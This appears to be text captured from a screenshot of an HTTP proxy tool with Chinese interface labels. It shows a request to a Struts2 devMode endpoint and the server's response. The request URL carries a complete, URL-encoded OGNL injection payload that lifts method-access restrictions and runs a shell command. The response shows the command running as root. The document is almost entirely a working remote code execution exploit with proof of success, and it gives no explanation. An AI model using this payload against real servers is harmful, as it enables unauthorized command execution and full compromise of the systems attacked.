 请求
美化 Raw Hex \n
GET /devmode.action?debug=command&expression=
%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d%3dfalse%2c%23f%3d%23_memberAccess.getClass(
).getDeclaredField(%22allowStaticMethodAccess%22)%2c%23f.setAccessible(true)%2c%23f.set(%23_memberAccess%2
ctrue)%2c%23a%3d%40java.lang.Runtime%40getRuntime().exec(%22id%22).getInputStream()%2c%23b%3dnew%20java.io
.InputStreamReader(%23a)%2c%23c%3dnew%20java.io.BufferedReader(%23b)%2c%23d%3dnew%20char%5b50000%5d%2c%23c
.read(%23d)%2c%23genxor%3d%23context.get(%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22).get
Writer()%2c%23genxor.println(%23d)%2c%23genxor.flush()%2c%23genxor.close() HTTP/1.1
Host: 192.168.2.254:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: http://192.168.2.254:8080/
Connection: keep-alive
Cookie: JSESSIONID=987545820D0AD885A14BAA84D41888E2
Upgrade-Insecure-Requests: 1
Priority: u=0, i
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=ISO-8859-1
3 Date: Thu, 24 Oct 2024 10:37:39 GMT
4 Content-Length: 50001
5
6 uid=0(root) gid=0(root) groups=0(root)
7
8